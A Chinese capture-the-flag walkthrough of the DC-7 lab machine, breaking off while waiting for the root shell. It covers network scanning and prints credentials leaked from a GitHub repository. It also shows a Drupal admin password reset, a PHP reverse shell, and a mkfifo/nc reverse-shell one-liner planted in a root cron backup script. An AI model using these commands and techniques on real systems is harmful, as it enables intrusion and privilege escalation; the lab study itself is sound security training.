实验环境

提示改靶机只有一个入口点,并只存在一个flag
渗透过程
0x01 信息搜集
由于不知道靶机IP地址,进行D段扫描,获得靶机IP地址:
masscan:
masscan 192.168.2.0/24 -p80 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-12-23 04:08:53 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 256 hosts [1 port/host]
Discovered open port 80/tcp on 192.168.2.160
Discovered open port 80/tcp on 192.168.2.1
nmap:
nmap -sP 192.168.2.0/24 --min-rate 1000
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-23 12:10 CST
Nmap scan report for RT-N56U_B1.lan (192.168.2.1)
Host is up (0.0022s latency).
Nmap scan report for dc-7.lan (192.168.2.160)
Host is up (0.00084s latency).
Nmap scan report for Administrator.lan (192.168.2.210)
Host is up (0.00066s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 10.72 seconds
访问后发现160主机为靶机DC-7,进行端口扫描:
masscan 192.168.2.160 -p0-65535 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-12-23 04:19:37 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 22/tcp on 192.168.2.160
Discovered open port 80/tcp on 192.168.2.160
使用nmap进行详细扫描:
nmap -sC -sV -p22,80 --min-rate 1000 192.168.2.160
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-23 12:23 CST
Stats: 0:00:00 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Nmap scan report for dc-7.lan (192.168.2.160)
Host is up (0.00076s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 d0:02:e9:c7:5d:95:32:ab:10:99:89:84:34:3d:1e:f9 (RSA)
| 256 d0:d6:40:35:a7:34:a9:0a:79:34:ee:a9:6a:dd:f4:8f (ECDSA)
|_ 256 a8:55:d5:76:93:ed:4f:6f:f1:f7:a1:84:2f:af:bb:e1 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-generator: Drupal 8 (https://www.drupal.org)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Welcome to DC-7 | D7
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.79 seconds
whatweb识别:
whatweb http://192.168.2.160
http://192.168.2.160 [200 OK] Apache[2.4.25], Content-Language[en], Country[RESERVED][ZZ], Drupal, HTML5, HTTPServer[Debian Linux][Apache/2.4.25 (Debian)], IP[192.168.2.160], MetaGenerator[Drupal 8 (https://www.drupal.org)], PoweredBy[-block], Script, Title[Welcome to DC-7 | D7], UncommonHeaders[x-drupal-dynamic-cache,link,x-content-type-options,x-generator,x-drupal-cache], X-Frame-Options[SAMEORIGIN], X-UA-Compatible[IE=edge]
0x02 解题
探索过程
查找cms通用漏洞,发现存在RCE漏洞,测试后无法利用。
目录扫描未发现利用点。
常见弱口令登录一下,结果发现后台限制了5次登录失败会被暂时锁定。
最后发现靶机提示从外部入手。
解题过程
页面提示开发者为:@DC7USER
查找相关信息发现Github仓库。

得到数据库用户名密码:
dc7user:MdR3xOgB7#dW

竟然能够登录SSH。
文件目录如下:
dc7user@dc-7:~$ ls
backups mbox
dc7user@dc-7:~/backups$ ls
website.sql.gpg website.tar.gz.gpg
备份中的文件通过gpg加密。查看mbox文件发现备份脚本:

得到gpg加密密码:PickYourOwnPassword。
该备份脚本root、www-data用户可修改。
解密GPG文件:
gpg -d website.tar.gz.gpg > website.tar.gz
gpg: AES256 encrypted data
gpg: encrypted with 1 passphrase
得到网站原始文件与数据库信息:

不存在有用信息。
关注到这个drush命令,drush:Drush is a command line shell and Unix scripting interface for Drupal.
可以通过此命令修改drupal用户密码:

修改admin密码,成功登录。
编辑文章后发现没有PHP format:

搜索 Drupal reverse shell 得知需要加载php模块:

使能PHP Filter:

成功接收反弹shell:

修改备份脚本:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.2.210 10086 >/tmp/f
等待root计划任务执行,接收反弹shell: